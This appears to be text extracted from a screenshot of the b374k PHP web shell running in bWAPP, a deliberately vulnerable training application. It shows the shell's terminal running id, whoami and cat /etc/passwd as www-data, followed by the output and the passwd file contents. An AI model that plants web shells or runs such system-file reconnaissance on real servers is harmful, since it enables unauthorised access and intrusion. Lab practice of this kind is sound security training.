 b374k 3.2.3 / etc /
Explorer Terminal Eval Convert Database Info Mail Network Processes
vmware-tools
w3m
wgetrc
wireshark
wodim.conf
wpa_supplicant
wvdial.conf
xdg
xml
xulrunner-1.9
zsh_command_not_found
/etc/>id
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 992
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 993
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 994
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/etc/>whoami
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 992
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 993
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 994
www-data
/etc/>cat /etc/passwd
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 992
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 993
Warning: Cannot modify header information - headers already sent in /var/www/bWAPP/documents/b374k.php on line 994
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh